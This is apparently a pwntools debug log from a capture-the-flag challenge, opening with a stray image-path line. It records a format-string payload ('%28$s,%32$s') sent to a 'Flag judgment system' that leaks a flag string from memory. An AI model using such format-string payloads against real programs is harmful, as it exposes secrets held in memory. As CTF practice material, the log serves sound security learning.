 [+] libc used ===> ELF('/lib/i386-linux-gnu/libc-2.23.so')
[DEBUG] Sent 0xc bytes:
    b'%28$s,%32$s\n'
[*] Switching to interactive mode
[DEBUG] Received 0x23 bytes:
    b'Flag judgment system\n'
    b'Input flag >> '
Flag judgment system
Input flag >> [DEBUG] Received 0x64 bytes:
    b'flag{9ee32904-0404-4d1d-bced-47b79712ac1b},flag{9ee32904-0404-4d1d-bced-47b79712ac1b}\n'
    b'Wrong flag...\n'
flag{9ee32904-0404-4d1d-bced-47b79712ac1b},flag{9ee32904-0404-4d1d-bced-47b79712ac1b}
Wrong flag...
[*] Got EOF while reading in interactive